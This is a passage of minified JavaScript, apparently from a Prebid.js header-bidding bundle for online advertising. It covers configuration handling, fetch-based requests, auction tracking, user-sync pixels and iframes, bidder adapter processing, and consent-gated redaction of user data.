a},resetBidder:w,getConfig:g,getAnyConfig:f,readConfig:m,readAnyConfig:h,setConfig:b,mergeConfig:function(e){if(!(0,o.Qd)(e))return void(0,i.logError)("mergeConfig input must be an object");const t=(0,i.mergeDeep)(u(),e);return b({...t}),t},setDefaults:function(e){(0,o.Qd)(t)?(Object.assign(t,e),Object.assign(n,e)):(0,i.logError)("defaults must be an object")},resetConfig:l,runWithBidder:A,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return A(e,t.bind(this,...r))}(0,i.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:E,getBidderConfig:function(){return r},mergeBidderConfig:function(e){return E(e,!0)}}}()},1958:(e,t,n)=>{n.d(t,{U:()=>s});var r=n(1748),i=n(466);const o=(0,r.m)();function s(e,t){o.adServers=o.adServers||{},o.adServers[e]=o.adServers[e]||{},Object.keys(t).forEach(n=>{o.adServers[e][n]?(0,i.logWarn)(`Attempting to add an already registered function property ${n} for AdServer ${e}.`):o.adServers[e][n]=t[n]})}},2122:(e,t,n)=>{n.d(t,{$T:()=>a,Ni:()=>r,OA:()=>o,RO:()=>s,fR:()=>i});const r=1,i=2,o=1,s=500;function a(e){return(e??[]).reduce((e,t)=>{let{event:n,method:r,url:i}=t;const o=e[n]=e[n]??{};return(o[r]=o[r]??[]).push(i),e},{})}},2201:(e,t,n)=>{n.d(t,{RD:()=>b,g4:()=>h,hd:()=>y});var r=n(5808),i=n(7610),o=n(3202),s=n(1933),a=n(2592),d=n(466);const c={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){const n=new AbortController;let r=setTimeout(()=>{n.abort(),(0,d.logError)(`Request timeout after ${e}ms`,t),r=null},e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},l="GET",u="POST",f="Content-Type",g=(0,a.A_)("async",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return e.withCredentials&&(e.withCredentials=t&&n?(0,o.io)(r.yg,(0,i.s)(t,n)):(0,d.hasDeviceAccess)()),e},"processRequestOptions");function p(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=(t,n)=>{let o;null==e||null!=n?.signal||s.$W.getConfig("disableAjaxTimeout")||(o=c.timeout(e,t),n=Object.assign({signal:o.signal},n)),g(n,r,i);let a=c.fetch(t,n);return null!=o?.done&&(a=a.finally(o.done)),a};return null==t&&null==n||(o=(e=>function(r,i){const o=new URL(null==r?.url?r:r.url,document.location).origin;let s=e(r,i);return t&&t(o),n&&(s=s.finally(()=>n(o))),s})(o)),o}function m(e,t){let n,{status:r,statusText:i="",headers:o,url:s}=e;function a(e){if(void 0===n)try{n=(new DOMParser).parseFromString(t,o?.get(f)?.split(";")?.[0])}catch(t){n=null,e&&e(t)}return n}return{readyState:XMLHttpRequest.DONE,status:r,statusText:i,responseText:t,response:t,responseType:"",responseURL:s,get responseXML(){return a(d.logError)},getResponseHeader:e=>o?.has(e)?o.get(e):null,toJSON(){return Object.assign({responseXML:a()},this)},timedOut:!1}}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=p(e,{request:t,done:n},arguments.length>2?arguments[2]:void 0,arguments.length>3?arguments[3]:void 0);return function(e,t,n){!function(e,t){const{success:n,error:r}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,d.logError)("Network error",e,t)};e.then(e=>e.text().then(t=>[e,t])).then(e=>{let[t,i]=e;const o=m(t,i);t.ok||304===t.status?n(i,o):r(t.statusText,o)},e=>r("",Object.assign(m({status:0},""),{reason:e,timedOut:"AbortError"===e?.name})))}(r(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.method||(t?u:l);if(r===l&&t){const r=(0,d.parseUrl)(e,n);Object.assign(r.search,t),e=(0,d.buildUrl)(r)}const i=new Headers(n.customHeaders);i.set(f,n.contentType||"text/plain");const o={method:r,headers:i};return r!==l&&t&&(o.body=t),n.withCredentials&&(o.credentials="include"),isSecureContext&&(["browsingTopics","adAuctionHeaders"].forEach(e=>{n[e]&&(o[e]=!0)}),null!=n.suppressTopicsEnrollmentWarning&&(o.suppressTopicsEnrollmentWarning=n.suppressTopicsEnrollmentWarning)),n.keepalive&&(o.keepalive=!0),c.makeRequest(e,o)}(e,n,arguments.length>3&&void 0!==arguments[3]?arguments[3]:{})),t)}}const b=h(),y=p()},2517:(e,t,n)=>{n.d(t,{Cf:()=>a,S3:()=>i,Tb:()=>o,WR:()=>s,e4:()=>c,pS:()=>u,qN:()=>d,yB:()=>f,zt:()=>r});const r=["request","imp","bidResponse","response"],[i,o,s,a]=r,[d,c]=["default","pbs"],l=new Set(r);const{registerOrtbProcessor:u,getProcessors:f}=function(){const e={};return{registerOrtbProcessor(t){let{type:n,name:i,fn:o,priority:s=0,dialects:a=[d]}=t;if(!l.has(n))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);a.forEach(t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][i]={priority:s,fn:o}})},getProcessors:t=>e[t]||{}}}()},2592:(e,t,n)=>{n.d(t,{A_:()=>s,Gc:()=>d,Y6:()=>g,Yn:()=>c,bz:()=>f,u2:()=>p,xG:()=>u});var r=n(5481),i=n.n(r),o=n(3064);const s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE}),a=(0,o.v6)();s.ready=(()=>{const e=s.ready;return function(){try{return e.apply(s)}finally{a.resolve()}}})();const d=a.promise,c=s.get;const l={};function u(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};s("async",function(r){r.forEach(e=>t(...e)),n&&(l[e]=t)},e)([])}function f(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const i=l[e];if(i)return i(...n);c(e).before((e,t)=>{t.push(n),e(t)})}function g(e,t){return Object.defineProperties(t,Object.fromEntries(["before","after","getHooks","removeAll"].map(t=>[t,{get:()=>e[t]}]))),t}function p(e){return g(e,function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.push(function(){}),e.apply(this,n)})}},3006:(e,t,n)=>{n.d(t,{n:()=>l});var r=n(466),i=n(1186);function o(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(null!=n)return e().find(e=>e.getAuctionId()===n)},getAdUnit(t){let{adUnitId:n}=t;if(null!=n)return e().flatMap(e=>e.getAdUnits()).find(e=>e.adUnitId===n)},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(null!=n){const e=this.getBidRequest({requestId:n});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){const e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(null!=n||null!=r){let t=e().flatMap(e=>e.getBidRequests());return null!=r&&(t=t.filter(e=>e.bidderRequestId===r)),null==n?t[0]:t.find(e=>e.bids&&null!=e.bids.find(e=>e.bidId===n))}},getBidRequest(t){let{requestId:n}=t;if(null!=n)return e().flatMap(e=>e.getBidRequests()).flatMap(e=>e.bids).find(e=>e&&e.bidId===n)},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var s=n(1418),a=n(7841),d=n(939),c=n(5482);const l=function(){const e=(0,d.H)({startTime:e=>e.end.then(()=>e.getAuctionEnd()),ttl:e=>null==(0,c.S9)()?null:e.end.then(()=>1e3*Math.max((0,c.S9)(),...e.getBidsReceived().map(e=>e.ttl)))});(0,c.lc)(()=>e.refresh());const t={onExpiry:e.onExpiry};function n(t){for(const n of e)if(n.getAuctionId()===t)return n}function l(){return e.toArray().flatMap(e=>e.getBidsReceived())}return t.addWinningBid=function(e){const t=(0,a.BO)(e.metrics);t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e");const i=n(e.auctionId);i?i.addWinningBid(e):(0,r.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===i.UZ},getAdUnitCodes:{post:r.uniques}}).forEach(n=>{let[r,{name:i=r,pre:o,post:s}]=n;const a=null==o?e=>e[i]():e=>o(e)?e[i]():[],d=null==s?e=>e:e=>e.filter(s);t[r]=()=>d(e.toArray().flatMap(a))}),t.getAllBidsForAdUnitCode=function(e){return l().filter(t=>t&&t.adUnitCode===e)},t.createAuction=function(t){const n=(0,i.mX)(t);return function(t){e.add(t)}(n),n},t.findBidByAdId=function(e){return l().find(t=>t.adId===e)},t.getStandardBidderAdServerTargeting=function(){return(0,i.HN)()[s.iD.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){const i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===s.tl.BID_TARGETING_SET){const e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){const t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new o(()=>e.toArray()),t}()},3064:(e,t,n)=>{n.d(t,{U9:()=>o,cb:()=>s,v6:()=>a});var r=n(1748);const i=(0,r.m)().setTimeout??setTimeout,o=(0,r.m)().Promise??Promise;function s(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new o(t=>{i(t,e)})}function a(){let e,t,{promiseFactory:n=e=>new o(e)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(e){return t=>e(t)}return{promise:n((n,r)=>{e=n,t=r}),resolve:r(e),reject:r(t)}}},3129:(e,t,n)=>{n.d(t,{Q:()=>r});const r=(0,n(2592).A_)("sync",()=>{})},3202:(e,t,n)=>{n.d(t,{io:()=>s,qB:()=>o});var r=n(466),i=n(5291);const[o,s]=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,r.prefixLog)("Activity control:");const t={};function n(e){return t[e]=t[e]||[],t[e]}function o(t,n,r,o){let s;try{s=r(o)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),s={allow:!1,reason:r}}return s&&Object.assign({activity:t,name:n,component:o[i.Ii]},s)}const s={};function a(t){let{activity:n,name:r,allow:i,reason:o,component:a}=t;const d=`${r} ${i?"allowed":"denied"} '${n}' for '${a}'${o?":":""}`,c=s.hasOwnProperty(d);if(c&&clearTimeout(s[d]),s[d]=setTimeout(()=>delete s[d],1e3),!c){const t=[d];o&&t.push(o),(i?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const o=n(e),s=o.findIndex(e=>{let[t]=e;return i<t}),a=[i,t,r];return o.splice(s<0?o.length:s,0,a),function(){const e=o.indexOf(a);e>=0&&o.splice(e,1)}},function(e,t){let r,i;for(const[s,d,c]of n(e)){if(r!==s&&i)break;r=s;const n=o(e,d,c,t);if(n){if(!n.allow)return a(n),!1;i=n}}return i&&a(i),!0}]}()},3320:(e,t,n)=>{n.d(t,{O:()=>o});var r=n(466);function i(){let{src:e="client",bidder:t="",bidId:n,transactionId:i,adUnitId:o,auctionId:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var a=e;Object.assign(this,{bidderCode:t,width:0,height:0,adId:(0,r.getUniqueIdentifierStr)(),requestId:n,transactionId:i,adUnitId:o,auctionId:s,mediaType:"banner",source:a}),this.getSize=function(){return this.width+"x"+this.height}}function o(e){return new i(e)}},3391:(e,t,n)=>{n.d(t,{qh:()=>f,zt:()=>p});var r=n(6665),i=n(466),o=n(1933),s=n(1443),a=n(3202),d=n(5808),c=n(5291),l=n(736),u=n(7610);const f={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500};o.$W.setDefaults({userSync:(0,r.Go)(f)});const g=(0,s.CK)("usersync");const p=function(e){const t={};let n={image:[],iframe:[]};const s=new Set;let a={};const f={image:!0,iframe:!1};let g=e.config;function p(){if(g.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!f.iframe)return;m(n.iframe,e=>{const[t,r]=e;(0,i.logMessage)(`Invoking iframe user sync for bidder: ${t}`),(0,i.insertUserSyncIframe)(r),function(e,t){e.image=e.image.filter(e=>e[0]!==t)}(n,t)})}(),function(){if(!f.image)return;m(n.image,e=>{const[t,n]=e;(0,i.logMessage)(`Invoking image pixel user sync for bidder: ${t}`),(0,i.triggerPixel)(n)})}()}catch(e){return(0,i.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function m(e,t){(0,i.shuffle)(e).forEach(t)}function h(e,t){const n=g.filterSettings;if(function(e,t){if(e.all&&e[t])return(0,i.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;const n=e.all?e.all:e[t],o=e.all?"all":t;if(!n)return!1;const s=n.filter,a=n.bidders;if(s&&"include"!==s&&"exclude"!==s)return(0,i.logWarn)(`UserSync "filterSettings.${o}.filter" setting '${s}' is not a valid option; use either 'include' or 'exclude'.`),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every(e=>(0,r.O8)(e)&&"*"!==e)))return(0,i.logWarn)(`Detected an invalid setup in userSync "filterSettings.${o}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1;return!0}(n,e)){f[e]=!0;const r=n.all?n.all:n[e],i="*"===r.bidders?[t]:r.bidders,o={include:(e,t)=>!e.includes(t),exclude:(e,t)=>e.includes(t)};return o[r.filter||"include"](i,t)}return!f[e]}return o.$W.getConfig("userSync",e=>{if(e.userSync){const t=e.userSync.filterSettings;(0,r.Qd)(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}g=Object.assign(g,e.userSync)}),e.regRule(d.Ml,"userSync config",e=>{if(!g.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[c.Dk]===l.tW){const n=e[c.bt],r=e[c.iK];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}}),t.registerSync=(t,o,f)=>s.has(o)?(0,i.logMessage)(`already fired syncs for "${o}", ignoring registerSync call`):g.syncEnabled&&(0,r.cy)(n[t])?o?0!==g.syncsPerBidder&&Number(a[o])>=g.syncsPerBidder?(0,i.logWarn)(`Number of user syncs exceeded for "${o}"`):void(e.isAllowed(d.Ml,(0,u.s)(l.tW,o,{[c.bt]:t,[c.e3]:f}))&&(n[t].push([o,f]),a=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(a,o))):(0,i.logWarn)("Bidder is required for registering sync"):(0,i.logWarn)(`User sync type "${t}" not supported`),t.bidderDone=s.add.bind(s),t.syncUsers=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=()=>{g.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!g.filterSettings||!h(e,t),t}(Object.defineProperties({config:o.$W.getConfig("userSync"),isAllowed:a.io,regRule:a.qB},{browserSupportsCookies:{get:function(){return!(0,i.isSafariBrowser)()&&g.cookiesAreEnabled()}}}))},3448:(e,t,n)=>{function r(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}n.d(t,{C:()=>r})},3516:(e,t,n)=>{n.d(t,{JN:()=>k,a$:()=>I,fn:()=>U,xb:()=>S});var r=n(5672),i=n(1409),o=n(1933),s=n(3320),a=n(3391),d=n(356),c=n(6220),l=n(1418),u=n(8014),f=n(6665),g=n(466),p=n(2592),m=n(3006),h=n(7156),b=n(7841),y=n(3202),v=n(7610),E=n(736),A=n(5808);const w=["cpm","ttl","creativeId","netRevenue","currency"],T={auctionId:e=>e.ortb2?.source?.tid,transactionId:e=>e.ortb2Imp?.ext?.tid};function I(e){const t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){const n=S(e);i.Ay.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach(t=>{let r,o,s=t;(0,f.Qd)(t)&&(s=t.code,r=t.gvlid,o=t.skipPbsAliasing),i.Ay.aliasRegistry[s]=e.code,n(Object.assign({},e,{code:s,gvlid:r,skipPbsAliasing:o}))})}const C=(0,g.memoize)(e=>{let{bidderCode:t}=e;const n=(0,y.io)(A.VJ,(0,v.s)(E.tW,t));function r(e,t,r){return T.hasOwnProperty(t)?n?T[t](e):null:Reflect.get(e,t,r)}function i(e,t){const n=new Proxy(e,t);return Object.entries(e).filter(e=>{let[t,n]=e;return"function"==typeof n}).forEach(t=>{let[r,i]=t;n[r]=i.bind(e)}),n}const o=(0,g.memoize)(e=>i(e,{get:r}),e=>e.bidId);return{bidRequest:o,bidderRequest:e=>i(e,{get:(t,n,i)=>"bids"===n?e.bids.map(o):r(t,n,i)})}});function S(e){return Object.assign((0,r.A)(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:t,callBids:function(n,r,a,d,c,p){if(!Array.isArray(n.bids))return;const m=C(n),y={};const v=[];function E(){a(),o.$W.runWithBidder(e.code,()=>{u.emit(l.qY.BIDDER_DONE,n),t(v,n.gdprConsent,n.uspConsent,n.gppConsent)})}const A=D(n).measureTime("validate",()=>n.bids.filter(t=>function(t){if(!e.isBidRequestValid(t))return(0,g.logWarn)(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1;return!0}(m.bidRequest(t))));if(0===A.length)return void E();const w={};A.forEach(e=>{w[e.bidId]=e}),B(e,A,n,d,p,{onRequest:e=>u.emit(l.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:t=>{c(e.code),v.push(t)},onPaapi:e=>{const t=w[e.bidId];t?k(t,e):(0,g.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(t,r)=>{r.timedOut||c(e.code),i.Ay.callBidderError(e.code,r,n),u.emit(l.qY.BIDDER_ERROR,{error:r,bidderRequest:n}),(0,g.logError)(`Server call for ${e.code} failed: ${t} ${r.status}. Continuing without bids.`,{bidRequests:A})},onBid:t=>{const n=w[t.requestId],i=t;if(n){if(i.adapterCode=n.bidder,function(e,t){const n=h.u.get(t,"allowAlternateBidderCodes")||!1;let r=h.u.get(t,"allowedAlternateBidderCodes");if(e&&t&&t!==e&&(r=(0,f.cy)(r)?r.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(g.uniques):r,!n||(0,f.cy)(r)&&"*"!==r[0]&&!r.includes(e)))return!0;return!1}(t.bidderCode,n.bidder))return(0,g.logWarn)(`${t.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),void r.reject(n.adUnitCode,t,l.Tf.BIDDER_DISALLOWED);i.originalCpm=t.cpm,i.originalCurrency=t.currency,i.meta=t.meta||Object.assign({},t[n.bidder]),i.deferBilling=n.deferBilling,i.deferRendering=i.deferBilling&&(t.deferRendering??"function"!=typeof e.onBidBillable);const o=Object.assign((0,s.O)(n),i,(0,g.pick)(n,Object.keys(T)));!function(e,t){const n=(0,b.BO)(t.metrics);n.checkpoint("addBidResponse"),y[e]=!0,n.measureTime("addBidResponse.validate",()=>U(e,t))?r(e,t):r.reject(e,t,l.Tf.INVALID)}(n.adUnitCode,o)}else(0,g.logWarn)(`Bidder ${e.code} made bid for unknown request ID: ${t.requestId}. Ignoring.`),r.reject(null,t,l.Tf.INVALID_REQUEST_ID)},onCompletion:E})}});function t(t,n,r,i){R(e,t,n,r,i)}}const O=["bids","paapi"],B=(0,p.A_)("async",function(e,t,n,r,i,o){let{onRequest:s,onResponse:a,onPaapi:d,onError:c,onBid:u,onCompletion:p}=o;const m=D(n);p=m.startTiming("total").stopBefore(p);const b=C(n);let w=m.measureTime("buildRequests",()=>e.buildRequests(t.map(b.bidRequest),b.bidderRequest(n)));if(Array.isArray(w)||(w=[w]),!w||0===w.length)return void p();const T=(0,g.delayExecution)(p,w.length);w.forEach(t=>{const n=m.fork();function o(e){null!=e&&(e.metrics=n.fork().renameWith()),u(e)}const p=i(function(r,i){w();try{r=JSON.parse(r)}catch(e){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},a(r);try{r=n.measureTime("interpretResponse",()=>e.interpretResponse(r,t))}catch(t){return(0,g.logError)(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),void T()}let s,c;r&&!Object.keys(r).some(e=>!O.includes(e))?(s=r.bids,c=r.paapi):s=r,(0,f.cy)(c)&&c.forEach(d),s&&((0,f.cy)(s)?s.forEach(o):o(s)),T()}),b=i(function(e,t){w(),c(e,t),T()});s(t);const w=n.startTiming("net"),I="TRUE"===(0,g.getParameterByName)(l.M).toUpperCase()||(0,g.debugTurnedOn)();function C(n){const r=t.options;return Object.assign(n,r,{browsingTopics:!(r?.hasOwnProperty("browsingTopics")&&!r.browsingTopics)&&((h.u.get(e.code,"topicsHeader")??!0)&&(0,y.io)(A.DL,(0,v.s)(E.tW,e.code))),suppressTopicsEnrollmentWarning:r?.hasOwnProperty("suppressTopicsEnrollmentWarning")?r.suppressTopicsEnrollmentWarning:!I})}switch(t.method){case"GET":r(`${t.url}${function(e){if(e)return`?${"object"==typeof e?(0,g.parseQueryStringParameters)(e):e}`;return""}(t.data)}`,{success:p,error:b},void 0,C({method:"GET",withCredentials:!0}));break;case"POST":const n=t.options?.endpointCompression,i=e=>{let{url:t,payload:n}=e;r(t,{success:p,error:b},n,C({method:"POST",contentType:"text/plain",withCredentials:!0}))};n&&I&&(0,g.logWarn)(`Skipping GZIP compression for ${e.code} as debug mode is enabled`),n&&!I&&(0,g.isGzipCompressionSupported)()?(0,g.compressDataWithGZip)(t.data).then(e=>{const n=new URL(t.url);n.searchParams.has("gzip")||n.searchParams.set("gzip","1"),i({url:n.href,payload:e})}):i({url:t.url,payload:"string"==typeof t.data?t.data:JSON.stringify(t.data)});break;default:(0,g.logWarn)(`Skipping invalid request from ${e.code}. Request type ${t.method} must be GET or POST`),T()}})},"processBidderRequests"),R=(0,p.A_)("async",function(e,t,n,r,s){const d=o.$W.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(d||!i.Ay.aliasRegistry[e.code])){let i=e.getUserSyncs({iframeEnabled:a.zt.canBidderRegisterSync("iframe",e.code),pixelEnabled:a.zt.canBidderRegisterSync("image",e.code)},t,n,r,s);i&&(Array.isArray(i)||(i=[i]),i.forEach(t=>{a.zt.registerSync(t.type,e.code,t.url)}),a.zt.bidderDone(e.code))}},"registerSyncs"),k=(0,p.A_)("sync",(e,t)=>{},"addPaapiConfig");function U(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function r(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?function(){const e=Object.keys(t);return w.every(n=>e.includes(n)&&![void 0,null].includes(t[n]))}()?"native"!==t.mediaType||(0,d.Bm)(t,{index:n})?"video"!==t.mediaType||(0,c.vk)(t,{index:n})?!("banner"===t.mediaType&&!function(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;if(null!=t.wratio&&null!=t.hratio)return t.wratio=parseInt(t.wratio,10),t.hratio=parseInt(t.hratio,10),!0;const r=n.getBidRequest(t),i=n.getMediaTypes(t),o=r&&r.sizes||i&&i.banner&&i.banner.sizes,s=(0,g.parseSizesInput)(o);if(1===s.length){const[e,n]=s[0].split("x");return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}(e,t,{index:n}))||((0,g.logError)(r("Banner bids require a width and height")),!1):((0,g.logError)(r("Video bid does not have required vastUrl or renderer property")),!1):((0,g.logError)(r("Native bid missing some required properties.")),!1):((0,g.logError)(r(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,g.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,g.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function D(e){return(0,b.BO)(e.metrics).renameWith(t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`])}},3578:(e,t,n)=>{n.d(t,{Vx:()=>d,l7:()=>a,p4:()=>h,$V:()=>m,ZP:()=>b,$p:()=>y,uD:()=>p});var r=n(8928),i=n(1933),o=n(3202),s=n(5808);const a=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map(e=>`user.${e}`).concat("device.ext.cdep"),d=["user.eids","user.ext.eids"],c=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],l=["device.ip"],u=["device.ipv6"];function f(e){return Object.assign({get(){},run(e,t,n,r,i){const o=n&&n[r];if(m(o)&&i()){const e=this.get(o);void 0===e?delete n[r]:n[r]=e}}},e)}function g(e){return e.forEach(e=>{e.paths=e.paths.map(e=>{const t=e.split("."),n=t.pop();return[t.length>0?t.join("."):null,n]})}),function(t,n){const i=[];for(var o=arguments.length,s=new Array(o>2?o-2:0),a=2;a<o;a++)s[a-2]=arguments[a];const d=p(t,...s);return e.forEach(e=>{if(!1!==t[e.name])for(const[o,s]of e.paths){const a=null==o?n:(0,r.A)(n,o);if(i.push(e.run(n,o,a,s,d.bind(null,e))),!1===t[e.name])return}}),i.filter(e=>null!=e)}}function p(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return function(t){return e.hasOwnProperty(t.name)||(e[t.name]=!!t.applies(...n)),e[t.name]}}function m(e){return null!=e&&("object"!=typeof e||Object.keys(e).length>0)}function h(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.io;return function(n){return!t(e,n)}}function b(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.DL,paths:a,applies:h(s.DL,e)},{name:s.hq,paths:d,applies:h(s.hq,e)},{name:s.hE,paths:c,applies:h(s.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:s.hE,paths:l,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;const t=e.split(".").map(Number);if(4!==t.length)return null;const n=[];for(let e=0;e<4;e++){const t=Math.max(0,Math.min(8,24-8*e));n.push(255<<8-t&255)}return t.map((e,t)=>e&n[t]).join(".")}(e)},{name:s.hE,paths:u,applies:h(s.hE,e),get:e=>function(e){if(!e)return null;let t=e.split(":").map(e=>parseInt(e,16));for(t=t.map(e=>isNaN(e)?0:e);t.length<8;)t.push(0);if(8!==t.length)return null;const n=[];for(let e=0;e<8;e++){const t=Math.max(0,Math.min(16,64-16*e));n.push(65535<<16-t&65535)}return t.map((e,t)=>e&n[t]).map(e=>e.toString(16)).join(":")}(e)},{name:s.VJ,paths:["source.tid","source.ext.tidSource"],applies:h(s.VJ,e)}].map(f)}const y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;const t=g(b(e)),n=g(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:o.io;return[{name:s.hq,paths:["userId","userIdAsEids"],applies:h(s.hq,e)},{name:s.VJ,paths:["ortb2Imp.ext.tid","ortb2Imp.ext.tidSource"],applies:h(s.VJ,e)}].map(f)}(e));return function(e){const r={};return{ortb2:n=>(t(r,n,e),n),bidRequest:t=>(n(r,t,e),t)}}}();(0,o.qB)(s.VJ,"enableTIDs config",()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}})},3958:(e,t,n)=>{n.d(t,{Vv:()=>d,Ot:()=>s,Bp:()=>a});var r=n(466);const i=new function e(t,n){const r={};let i={};const o=[];Object.entries(n).forEach(n=>{let[s,a]=n;if(null!=a&&"object"==typeof a){const n=new e(()=>t()?.[s],a);r[s]=n.obj,o.push(n.reset)}else!0===a&&Object.defineProperty(r,s,{get:()=>(i.hasOwnProperty(s)||(i[s]=t()?.[s]),i[s])})}),this.obj=r,this.reset=function(){o.forEach(e=>e()),i={}}}(()=>(0,r.canAccessWindowTop)()?r.internal.getWindowTop():r.internal.getWindowSelf(),{innerHeight:!0,innerWidth:!0,screen:{width:!0,height:!0},visualViewport:{width:!0,height:!0},document:{documentElement:{clientWidth:!0,clientHeight:!0,scrollTop:!0,scrollLeft:!0},body:{scrollTop:!0,scrollLeft:!0,clientWidth:!0,clientHeight:!0}}}),o={reset:i.reset},s=(()=>{let e;return function(){return(!e||Date.now()-e>20)&&(o.reset(),e=Date.now()),i.obj}})();function a(){o.reset()}function d(e){const t=e??((0,r.canAccessWindowTop)()?r.internal.getWindowTop():r.internal.getWindowSelf()),n=t?.screen??r.internal.getWindowSelf()?.screen??window?.screen,i=Number(n?.width),o=Number(n?.height);if(Number.isFinite(i)&&Number.isFinite(o))return o>=i?"portrait":"landscape"}},5049:(e,t,n)=>{n.d(t,{R:()=>c});var r=n(5808),i=n(7610),o=n(3202),s=n(466);const a=new 